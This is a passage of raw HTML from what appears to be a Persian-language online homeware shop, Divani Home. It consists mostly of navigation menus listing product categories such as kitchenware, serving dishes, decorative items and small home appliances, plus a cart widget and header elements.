href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d9%be%d8%b0%db%8c%d8%b1%d8%a7%db%8c%db%8c/" >ظروف پذیرایی تک</a></li><li id="menu-item-22087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22087"><a href="https://divanihome.com/product-category/slug/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa%db%8c/" >محصولات پیرکس وارداتی</a></li></ul></li><li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3361"><a href="https://divanihome.com/product-category/decorative-items/" >لوازم دکوراتیو و اکسسوری</a><ul class="sub-menu"><li id="menu-item-22135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://divanihome.com/product-category/decorative-items/%d8%a7%d8%b3%d8%aa%d9%86%d8%af-%d9%88-%d8%b1%d8%a7%db%8c%d8%b2%d8%b1/" >استند و رایزر</a></li><li id="menu-item-4238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4238"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%d8%b4%d9%85%d8%b9%db%8c/" >جاشمعی</a></li><li id="menu-item-23905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23905"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9%d8%af%d8%a7%d9%86-%d9%84%d8%a7%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/" >شمعدان لاله عباسی</a></li><li id="menu-item-26360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26360"><a href="https://divanihome.com/product-category/decorative-items/%da%86%d8%b1%d8%a7%d8%ba-%d9%86%d9%81%d8%aa%db%8c-%d9%88-%da%86%d8%b1%d8%a7%d8%ba-%d9%84%d8%a7%d9%85%d9%be%d8%a7/" >چراغ نفتی و چراغ لامپا</a></li><li id="menu-item-4182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4182"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9/" >شمع</a></li><li id="menu-item-5014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5014"><a href="https://divanihome.com/product-category/decorative-items/%da%af%d9%84%d8%af%d8%a7%d9%86/" >گلدان</a></li><li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4178"><a href="https://divanihome.com/product-category/decorative-items/%da%a9%d9%86%d8%af%db%8c/" >کندی باکس</a></li><li id="menu-item-4237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4237"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%b1%d9%88-%d9%85%db%8c%d8%b2%db%8c/" >ساعت رو میزی</a></li><li id="menu-item-22012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22012"><a href="https://divanihome.com/product-category/decorative-items/%d8%af%db%8c%d9%88%d8%a7%d8%b1%da%a9%d9%88%d8%a8-%d9%88-%d8%aa%d8%a7%d8%a8%d9%84%d9%88/" >دیوارکوب و تابلو</a></li><li id="menu-item-4299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4299"><a href="https://divanihome.com/product-category/decorative-items/%d8%aa%db%8c-%d8%a8%da%af-%da%86%d9%88%d8%a8%db%8c/" >تی بگ چوبی</a></li><li id="menu-item-4310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4310"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%aa-%d8%b3%d8%b7%d9%84-%d9%88-%d8%ac%d8%a7%d8%af%d8%b3%d8%aa%d9%85%d8%a7%d9%84/" >ست سطل و جادستمال</a></li><li id="menu-item-22078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22078"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%da%a9%d8%a7%d8%b1%d8%af%db%8c/" >جاکاردی</a></li><li id="menu-item-4446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4446"><a href="https://divanihome.com/product-category/decorative-items/%d9%87%d9%81%d8%aa-%d8%b3%db%8c%d9%86/" >هفت سین</a></li><li id="menu-item-22169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22169"><a href="https://divanihome.com/product-category/decorative-items/%d9%85%d8%ac%d8%b3%d9%85%d9%87/" >مجسمه</a></li><li id="menu-item-26365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26365"><a href="https://divanihome.com/product-category/decorative-items/%d8%a2%d8%a8%d8%a7%da%98%d9%88%d8%b1/" >آباژور</a></li></ul></li><li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3362"><a href="https://divanihome.com/product-category/home-appliances/" >لوازم برقی منزل</a><ul class="sub-menu"><li id="menu-item-18495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18495"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%be%d8%b1%d8%b3%d9%88%d8%b3%d8%a7%d8%b2/" >اسپرسوساز</a></li><li id="menu-item-18557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18557"><a href="https://divanihome.com/product-category/home-appliances/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/" >مخلوط کن</a></li><li id="menu-item-3899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3899"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%a7%db%8c-%d8%b3%d8%a7%d8%b2/" >چای ساز</a></li><li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%da%af%d8%b1/" >اتو بخار (بخارگر)</a></li><li id="menu-item-18380" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18380"><a href="https://divanihome.com/product-category/home-appliances/%d8%b3%d8%b1%d8%ae-%da%a9%d9%86-%d8%a8%d8%af%d9%88%d9%86-%d8%b1%d9%88%d8%ba%d9%86%d9%87%d9%88%d8%a7%d9%be%d8%b2/" >سرخ کن بدون روغن(هواپز)</a></li><li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://divanihome.com/product-category/home-appliances/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1/" >آبمیوه گیر</a></li><li id="menu-item-18382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18382"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%84%d9%88%d9%be%d8%b2/" >پلوپز</a></li><li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://divanihome.com/product-category/home-appliances/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/" >قهوه ساز</a></li><li id="menu-item-18606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18606"><a href="https://divanihome.com/product-category/home-appliances/%d9%87%d9%85%d8%b2%d9%86-%d8%a8%d8%b1%d9%82%db%8c/" >همزن برقی</a></li><li id="menu-item-18631" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18631"><a href="https://divanihome.com/product-category/home-appliances/%d8%a7%d8%b3%d9%86%da%a9-%d8%b3%d8%a7%d8%b2%d8%b3%d8%a7%d9%86%d8%af%d9%88%db%8c%da%86-%d8%b3%d8%a7%d8%b2/" >اسنک ساز(ساندویچ ساز)</a></li><li id="menu-item-18650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18650"><a href="https://divanihome.com/product-category/home-appliances/%da%af%d9%88%d8%b4%d8%aa-%da%a9%d9%88%d8%a8-%d8%a8%d8%b1%d9%82%db%8c/" >گوشت کوب برقی</a></li><li id="menu-item-18686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18686"><a href="https://divanihome.com/product-category/home-appliances/%da%86%d8%b1%d8%ae-%da%af%d9%88%d8%b4%d8%aa/" >چرخ گوشت</a></li><li id="menu-item-18758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18758"><a href="https://divanihome.com/product-category/home-appliances/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/" >بخارشور</a></li><li id="menu-item-18814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18814"><a href="https://divanihome.com/product-category/home-appliances/%d8%ac%d8%a7%d8%b1%d9%88%d8%a8%d8%b1%d9%82%db%8c/" >جاروبرقی &#8211; جاروشارژی</a></li><li id="menu-item-18925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18925"><a href="https://divanihome.com/product-category/home-appliances/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/" >غذاساز</a></li><li id="menu-item-18935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18935"><a href="https://divanihome.com/product-category/home-appliances/%d8%b2%d9%88%d8%af%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c/" >زودپزبرقی</a></li><li id="menu-item-25044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25044"><a href="https://divanihome.com/product-category/home-appliances/%d9%be%d9%86%da%a9%d9%87/" >پنکه</a></li><li id="menu-item-19005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19005"><a href="https://divanihome.com/product-category/home-appliances/%d8%ae%d8%b1%d8%af%da%a9%d9%86/" >خردکن</a></li></ul></li><li id="menu-item-24229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-24229"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/" >لوازم کاربردی منزل</a><ul class="sub-menu"><li id="menu-item-24230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24230"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%a8%d9%86%d8%af-%d8%b1%d8%ae%d8%aa/" >بند رخت</a></li><li id="menu-item-25598" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25598"><a href="https://divanihome.com/product-category/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%da%a9%d8%a7%d8%b1%d8%a8%d8%b1%d8%af%db%8c-%d9%85%d9%86%d8%b2%d9%84/%d8%b3%d8%a8%d8%af-%d9%85%d8%b3%d8%a7%d9%81%d8%b1%d8%aa%db%8c/" >سبد مسافرتی</a></li></ul></li><li id="menu-item-26466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-26466"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/" >کیف و کفش</a><ul class="sub-menu"><li id="menu-item-26467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26467"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%db%8c%d9%81/" >کیف</a></li><li id="menu-item-26468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26468"><a href="https://divanihome.com/product-category/%da%a9%db%8c%d9%81-%d9%88-%da%a9%d9%81%d8%b4/%da%a9%d9%81%d8%b4/" >کفش</a></li></ul></li></ul></li><li id="menu-item-287" class="harajestoon menu-item menu-item-type-custom menu-item-object-custom menu-item-287"><a href="#" >حراجستون</a></li><li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://divanihome.com/shop/" >فروشگاه</a><ul class="sub-menu"><li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2641"><a href="https://divanihome.com/shop/" >فروشگاه</a></li><li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2643"><a href="https://divanihome.com/checkout/" >پرداخت</a></li><li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2644"><a href="https://divanihome.com/cart/" >سبد خرید</a></li><li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://divanihome.com/my-account/" >حساب کاربری من</a></li></ul></li></ul></div></nav></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ceadf7" data-id="2ceadf7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5f2fc35 elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="5f2fc35" data-element_type="widget" aria-label="حساب کاربری" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="https://demo.coderboy.ir/negarshop/my-account/negar-favs/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fas-heart" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M462.3 62.6C407.5 15.9 326 24.3 275.7 76.2L256 96.5l-19.7-20.3C186.1 24.3 104.5 15.9 49.7 62.6c-62.8 53.6-66.1 149.8-9.9 207.9l193.5 199.8c12.5 12.9 32.8 12.9 45.3 0l193.5-199.8c56.3-58.1 53-154.3-9.8-207.9z"></path></svg>			</span>
</span>
</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d200039" data-id="d200039" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d3cc94e elementor-widget elementor-widget-negarshop_header_basket" data-id="d3cc94e" data-element_type="widget" data-settings="{&quot;show_cart_title&quot;:&quot;yes&quot;}" data-widget_type="negarshop_header_basket.default"><div class="elementor-widget-container"><div class="header-cart-basket cart-mode-hover">
<a href="https://divanihome.com/cart/"
class="cart-basket-box">
<span class="icon"><i
class="far fa-shopping-cart"></i></span>
<span class="title-outer">
<span class="title">سبد خرید</span>
<span class="subtitle"><span class="woocommerce-Price-amount amount"><bdi>۰&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
</span>
<span class="count">0</span>
</a><div class="widget woocommerce widget_shopping_cart cart-items-align-right"><div class="cart-items-header"><h5 class="header-title">سبد خرید</h5>
<button class="btn btn-transparent header-close"><i class="far fa-times"></i></button></div><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div></section></div></header><header class="responsive-header d-block d-xl-none d-lg-none"><div data-elementor-type="section" data-elementor-id="18093" class="elementor elementor-18093 elementor-location-responsive-header" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-00b68b1 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="00b68b1" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e36dc1a" data-id="e36dc1a" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-548b436" data-id="548b436" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ef2c029 elementor-widget elementor-widget-image" data-id="ef2c029" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<a href="https://divanihome.com">
<img data-lazyloaded="1" src="[data-uri]" width="1024" height="389" data-src="https://divanihome.com/wp-content/uploads/2023/10/DIVANI-1.png" class="attachment-large size-large wp-image-17725" alt="" />								</a></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-5f299ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f299ae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43ed9a1" data-id="43ed9a1" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-44daa13 elementor-widget elementor-widget-negarshop_header_menu" data-id="44daa13" data-element_type="widget" data-widget_type="negarshop_header_menu.default"><div class="elementor-widget-container"><div class=""><nav class="header-main-nav header_main_nav_2 header_menu_type_sidebar"><div class="responsive-menu">
<button aria-label="دسته بندی ها" type="button"
title="دسته بندی ها" class="btn toggle-menu">
<i class="far fa-bars"></i>
دسته بندی ها                </button><div class="menu-popup"><nav class="responsive-navbar"><ul id="menu-main-menu-1" class="categories-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2640"><a href="https://divanihome.com/%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87-%d8%af%db%8c%d9%88%d8%a7%d9%86%db%8c-%d9%87%d9%88%d9%85/">دیوانی هوم</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2645"><a>لیست محصولات</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3359"><a href="https://divanihome.com/product-category/kitchen-tools/">لوازم و ابزار آشپزخانه</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4438"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/">سرویس غذاخوری</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84/">-آرکوپال ایرانی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%ba%d8%b0%d8%a7%d8%ae%d9%88%d8%b1%db%8c/%d8%a2%d8%b1%da%a9%d9%88%d9%be%d8%a7%d9%84-%d9%81%d8%b1%d8%a7%d9%86%d8%b3%d9%87/">-آرکوپال فرانسه</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19339"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/">قابلمه و تابه گریل</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3446"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/pot/">سرویس قابلمه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84-%d9%88-%d8%b1%da%98%db%8c%d9%85%db%8c/">تابه گریل و رژیمی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19344"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d9%88-%d8%aa%d8%a7%d8%a8%d9%87-%da%af%d8%b1%db%8c%d9%84/%d9%82%d8%a7%d8%a8%d9%84%d9%85%d9%87-%d8%aa%da%a9/">قابلمه تک</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9660"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%82%d8%a7%d8%b4%d9%82-%da%86%d9%86%da%af%d8%a7%d9%84-%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d9%88-%d8%aa%da%a9/">قاشق چنگال سرویس و تک</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3447"><a href="https://divanihome.com/product-category/kitchen-tools/kettle-unique-nezaz/">کتری قوری و دمنوش</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6663"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%81%d9%84%d8%a7%d8%b3%da%a9-%d9%88-%da%a9%d9%84%d9%85%d9%86/">فلاسک و کلمن</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5242"><a href="https://divanihome.com/product-category/kitchen-tools/%d9%be%d8%a7%d8%b3%d9%85%d8%a7%d9%88%d8%b1%db%8c/">پاسماوری</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4184"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%ac%d8%a7%db%8c-%d8%a7%d8%af%d9%88%db%8c%d9%87/">جای ادویه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4645"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b2%d9%88%d8%af%d9%be%d8%b2/">زودپز</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4553"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%da%86%d8%a7%d9%82%d9%88-%da%a9%d8%a7%d8%b1%d8%af-%d8%b3%d8%a7%d8%b7%d9%88%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87/">سرویس چاقو کارد ساطور آشپزخانه</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5912"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b3%d8%b1%d9%88%db%8c%d8%b3-%d8%a2%d8%b4%d9%be%d8%b2%d8%ae%d8%a7%d9%86%d9%87%d8%a7%d9%88%d8%b1%d8%a7%d9%86%d9%88%d8%b3/">سرویس آشپزخانه(اورانوس)</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6936"><a href="https://divanihome.com/product-category/kitchen-tools/kitchen-scale/">ترازو آشپزخانه و وزنی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10603"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%a7%d8%a8%d8%b2%d8%a7%d8%b1-%d8%a2%d8%b4%d9%be%d8%b2%db%8c/">ابزار آشپزی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22103"><a href="https://divanihome.com/product-category/kitchen-tools/%d8%b1%d9%88%d8%ba%d9%86-%d8%b1%db%8c%d8%b2/">روغن ریز</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3360"><a href="https://divanihome.com/product-category/slug/">لوازم و ابزار پذیرایی</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3370"><a href="https://divanihome.com/product-category/slug/service-tray-sets/">سرویس پذیرایی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4300"><a href="https://divanihome.com/product-category/slug/%d8%a7%d8%b1%d8%af%d9%88%d8%ae%d9%88%d8%b1%db%8c/">اردوخوری</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3369"><a href="https://divanihome.com/product-category/slug/%d8%ae%d8%b1%db%8c%d8%af-%d8%b3%d9%88%d9%81%d9%84%d9%87-%d8%ae%d9%88%d8%b1%db%8c-souffle-dishes/">سوفله خوری</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5109"><a href="https://divanihome.com/product-category/slug/%da%a9%d9%84%d9%85%d9%86-%d8%b4%d8%b1%d8%a8%d8%aa/">کلمن شربت</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363"><a href="https://divanihome.com/product-category/slug/wood/">ظروف چوبی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://divanihome.com/product-category/slug/cup/">فنجان و استکان چای خوری</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://divanihome.com/product-category/slug/sugarcane/">قندان</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3371"><a href="https://divanihome.com/product-category/slug/pitcher/">پارچ و لیوان</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://divanihome.com/product-category/slug/glass/">لیوان و گیلاس</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3368"><a href="https://divanihome.com/product-category/slug/eating-ice-cream/">بستنی خوری</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3364"><a href="https://divanihome.com/product-category/slug/tray/">سینی پذیرایی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4180"><a href="https://divanihome.com/product-category/slug/%d8%b8%d8%b1%d9%88%d9%81-%d9%be%d8%b0%db%8c%d8%b1%d8%a7%db%8c%db%8c/">ظروف پذیرایی تک</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22087"><a href="https://divanihome.com/product-category/slug/%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa-%d9%be%db%8c%d8%b1%da%a9%d8%b3-%d9%88%d8%a7%d8%b1%d8%af%d8%a7%d8%aa%db%8c/">محصولات پیرکس وارداتی</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3361"><a href="https://divanihome.com/product-category/decorative-items/">لوازم دکوراتیو و اکسسوری</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22135"><a href="https://divanihome.com/product-category/decorative-items/%d8%a7%d8%b3%d8%aa%d9%86%d8%af-%d9%88-%d8%b1%d8%a7%db%8c%d8%b2%d8%b1/">استند و رایزر</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4238"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%d8%b4%d9%85%d8%b9%db%8c/">جاشمعی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23905"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9%d8%af%d8%a7%d9%86-%d9%84%d8%a7%d9%84%d9%87-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">شمعدان لاله عباسی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26360"><a href="https://divanihome.com/product-category/decorative-items/%da%86%d8%b1%d8%a7%d8%ba-%d9%86%d9%81%d8%aa%db%8c-%d9%88-%da%86%d8%b1%d8%a7%d8%ba-%d9%84%d8%a7%d9%85%d9%be%d8%a7/">چراغ نفتی و چراغ لامپا</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4182"><a href="https://divanihome.com/product-category/decorative-items/%d8%b4%d9%85%d8%b9/">شمع</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5014"><a href="https://divanihome.com/product-category/decorative-items/%da%af%d9%84%d8%af%d8%a7%d9%86/">گلدان</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4178"><a href="https://divanihome.com/product-category/decorative-items/%da%a9%d9%86%d8%af%db%8c/">کندی باکس</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4237"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%a7%d8%b9%d8%aa-%d8%b1%d9%88-%d9%85%db%8c%d8%b2%db%8c/">ساعت رو میزی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22012"><a href="https://divanihome.com/product-category/decorative-items/%d8%af%db%8c%d9%88%d8%a7%d8%b1%da%a9%d9%88%d8%a8-%d9%88-%d8%aa%d8%a7%d8%a8%d9%84%d9%88/">دیوارکوب و تابلو</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4299"><a href="https://divanihome.com/product-category/decorative-items/%d8%aa%db%8c-%d8%a8%da%af-%da%86%d9%88%d8%a8%db%8c/">تی بگ چوبی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4310"><a href="https://divanihome.com/product-category/decorative-items/%d8%b3%d8%aa-%d8%b3%d8%b7%d9%84-%d9%88-%d8%ac%d8%a7%d8%af%d8%b3%d8%aa%d9%85%d8%a7%d9%84/">ست سطل و جادستمال</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22078"><a href="https://divanihome.com/product-category/decorative-items/%d8%ac%d8%a7%da%a9%d8%a7%d8%b1%d8%af%db%8c/">جاکاردی</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4446"><a href="https://divanihome.com/product-category/decorative-items/%d9%87%d9%81%d8%aa-%d8%b3%db%8c%d9%86/">هفت سین</a></li><li 